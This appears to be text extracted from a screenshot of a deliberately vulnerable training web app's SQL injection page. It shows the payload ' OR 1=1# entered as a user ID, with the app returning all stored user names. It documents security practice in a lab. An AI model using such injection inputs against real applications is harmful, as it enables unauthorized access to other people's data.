 Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1=1#
First name: admin
Surname: admin
ID: ' OR 1=1#
First name: Gordon
Surname: Brown
ID: ' OR 1=1#
First name: Hack
Surname: Me
ID: ' OR 1=1#
First name: Pablo
Surname: Picasso
ID: ' OR 1=1#
First name: Bob
Surname: Smith